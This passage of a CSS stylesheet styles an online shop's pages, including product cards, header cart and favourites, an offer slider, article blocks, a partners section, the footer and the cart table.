  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: #c1272c;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_to_cart:hover {
  background: #ef6064;
}

.offer_more {
  display: inline-block;
  vertical-align: middle;
  width: 181px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  border: 1px solid #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.offer_more:hover {
  background: #438fde;
}

.offer_controls {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  text-align: center;
  position: relative;
  /* bottom: 130px; */
  /* bottom: 92px; */
  left: 665px;
  top: 20px;
}

.offer_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_prev.png) no-repeat center;
  margin-right: 25px;
}

.offer_dots {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 66px);
}

.offer_dot {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #a0aab1;
  margin: 0 10px;
}

.offer_dot:hover,
.offer_dot.active {
  background-color: #438fde;
}

.offer_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/offer_next.png) no-repeat center;
  margin-left: 25px;
}

/* Frontpage new */

.fnew_wrapper {
  background: url(../img/fcatalog.jpg) no-repeat center top;
  background-size: cover;
}

.fnew_section {
  padding: 50px 0 20px 0;
}

.fnew_section .block_header {
  color: #fff;
}

/* Frontpage catalog */

.fcategory_wrapper {
  background: url(../img/fnew.jpg) no-repeat center top;
  background-size: cover;
}

.fcategory_section {
  padding: 50px 0 20px 0;
}

.fcategory_section .block_header {
  /*color: #fff;*/
  color: #000017;
  margin: 0 0 40px 0;
}

/* Subtlety */

.subtlety_wrapper {
  background: url(../img/subtlety.jpg) no-repeat center top;
  background-size: cover;
}

.subtlety_section {
  padding: 50px 0;
}

.subtlety_container {
  font-size: 0;
  margin-bottom: 45px;
}

.subtlety_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 400px);
  position: relative;
}

.subtlety_main:after {
  content: "";
  display: block;
  width: 105px;
  height: 40px;
  background: #082c51;
  position: absolute;
  top: 0;
  right: -105px;
}

.subtlety_article_big {
  position: relative;
  background: #082c51;
  padding: 40px;
}

.subtlety_article_big_img {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  width: calc(50% - 15px);
}

.subtlety_article_big_cat {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  padding: 5px 13px;
  margin-top: -17px;
  background: #e4e5e6;
}

.subtlety_article_big_content {
  display: inline-block;
  vertical-align: top;
  width: calc(50% - 15px);
}

.subtlety_article_big_title {
  font-size: 18px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 15px;
}

.subtlety_article_big_body {
  margin-bottom: 15px;
  line-height: 1.4;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.6);
}

.subtlety_article_big_link {
  display: block;
  font-size: 14px;
  color: #8c8ce7;
  font-weight: 700;
}

.subtlety_video_one {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.subtlety_articles_small {
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
  width: 400px;
}

.subtlety_acticles_one {
  margin-bottom: 30px;
}

.subtlety_acticles_one:last-child {
  margin-bottom: 0;
}

.subtlety_acticles_one_img {
  display: inline-block;
  vertical-align: top;
  width: 98px;
  margin-right: 20px;
}

.subtlety_acticles_one_img img {
  border-radius: 3px;
}

.subtlety_acticles_one_content {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 118px);
}

.subtlety_acticles_one_cat {
  font-size: 16px;
  color: #000011;
  margin-bottom: 4px;
}

.subtlety_acticles_one_title {
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  margin-bottom: 4px;
}

.subtlety_acticles_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.advantages_container {
  font-size: 0;
  text-align: center;
}

.advantages_one {
  display: inline-block;
  vertical-align: top;
  width: 228px;
  min-height: 168px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px;
  text-align: left;
  background: #438fde;
}

.advantages_one:nth-child(even) {
  background: #4481c1;
}

.advantage_one_img {
  height: 55px;
  line-height: 55px;
  margin-bottom: 15px;
}

.advantage_one_img img {
  vertical-align: bottom;
}

.advantage_one_title {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

/* Frontpage popular */

.fpopular_wrapper {
  background: url(../img/fpopular.jpg) no-repeat center top;
  background-size: cover;
}

.fpopular_section {
  padding: 50px 0 40px 0;
}

.fpopular_section .block_header_group .block_header {
  color: #fff;
}

.fpopular_container:first-child {
  margin-bottom: 20px;
}

/* Map */

.map_wrapper {
  /*background: url(../img/map.jpg) no-repeat center top;*/
  position: relative;
  min-height: 448px;
}

.map_section {
  padding-top: 120px;
  position: absolute;
  top: 0;
}

.map_callback {
  max-width: 360px;
  border-radius: 3px;
  background-color: #ffffff;
}

.map_callback_line {
  padding: 25px;
}

.map_callback_line:first-child {
  border-bottom: 1px solid #ebebeb;
}

.map_callback_line .adress {
  background-position: left 3px;
}

.map_callback_line .callback {
  display: block;
  margin: 20px 0 0 0;
}

/* Partners */

.partners_section {
  padding: 45px 0;
}

.partners_misc {
  font-size: 0;
  margin-bottom: 40px;
}

.partners_section .block_header {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 85px);
}

.partners_nav {
  display: inline-block;
  vertical-align: middle;
  width: 75px;
  margin-left: 10px;
}

.partners_prev {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_prev.png) no-repeat center;
  margin-right: 45px;
}

.partners_next {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 27px;
  background: url(../img/partners_next.png) no-repeat center;
}

.partners_container {
  font-size: 0;
  text-align: center;
}

.partners_one {
  display: inline-block;
  vertical-align: top;
  width: calc(25% - 23px);
  height: 143px;
  border: 1px solid #ebebeb;
  background-color: #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 143px;
  text-align: center;
  padding: 0 5px;
  margin: 0 30px 40px 0;
}

.partners_one:last-child {
  margin-right: 0;
}

.partners_one img {
  vertical-align: middle;
  display: initial;
  max-height: 100px;
}

.partners_text {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 1.4;
}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
